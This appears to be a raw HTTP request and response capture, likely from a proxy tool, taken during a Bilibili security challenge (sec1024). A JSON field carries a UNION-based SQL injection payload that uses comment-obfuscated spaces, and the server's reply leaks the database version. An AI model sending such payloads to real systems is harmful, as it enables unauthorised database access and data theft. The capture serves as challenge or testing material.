 Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Origin: https://security.bilibili.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://security.bilibili.com/sec1024/q/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"user_id":"","user_name":"111/**/union/**/select/**/1,2,database(),version(),5#"
,"action":"","page":1,"size":20}
Search...
0 matches
14
15 {
"code":200,
"data":{
"res_list":[
{
"action":"8.0.26",
"id":"1",
"time":"5",
"user_id":"2",
"user_name":"q"
}
],
"total":1
},
"msg":""
}
16
?
Search...